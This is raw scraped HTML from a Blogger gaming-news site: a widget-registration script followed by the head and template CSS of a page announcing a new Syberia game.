_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5tKaNt1ubxKcTINCY_G0KedoMB4g:1769333650540', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html
body_size: 45751
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/3129827782260429038/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQZe-X2WO0uD2vDr9h7GyzIoirhhu30xUy5F5fLNxIbhIHiSq_50B15EtchnlZ4RIXVcM8LAaKuS-yb0QbuuYSuxCb8VoN5ulWJN9yi9jSk3s6QgZNFAQ4VqNkdMSYa7ZDYwIL853Tg/s640/RfW61Gvg.jpeg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html' property='og:url'/>
<meta content='Syberia: The world before - Kate Walker returns for a new adventure!' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQZe-X2WO0uD2vDr9h7GyzIoirhhu30xUy5F5fLNxIbhIHiSq_50B15EtchnlZ4RIXVcM8LAaKuS-yb0QbuuYSuxCb8VoN5ulWJN9yi9jSk3s6QgZNFAQ4VqNkdMSYa7ZDYwIL853Tg/w1200-h630-p-k-no-nu/RfW61Gvg.jpeg' property='og:image'/>
<title>
Syberia: The world before - Kate Walker returns for a new adventure! - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Syberia: The world before - Kate Walker returns for a new adventure!' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQZe-X2WO0uD2vDr9h7GyzIoirhhu30xUy5F5fLNxIbhIHiSq_50B15EtchnlZ4RIXVcM8LAaKuS-yb0QbuuYSuxCb8VoN5ulWJN9yi9jSk3s6QgZNFAQ4VqNkdMSYa7ZDYwIL853Tg/s640/RfW61Gvg.jpeg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Syberia: The world before - Kate Walker returns for a new adventure!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfQZe-X2WO0uD2vDr9h7GyzIoirhhu30xUy5F5fLNxIbhIHiSq_50B15EtchnlZ4RIXVcM8LAaKuS-yb0QbuuYSuxCb8VoN5ulWJN9yi9jSk3s6QgZNFAQ4VqNkdMSYa7ZDYwIL853Tg/s640/RfW61Gvg.jpeg' name='twitter:image'/>
<meta content='Syberia: The world before - Kate Walker returns for a new adventure!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
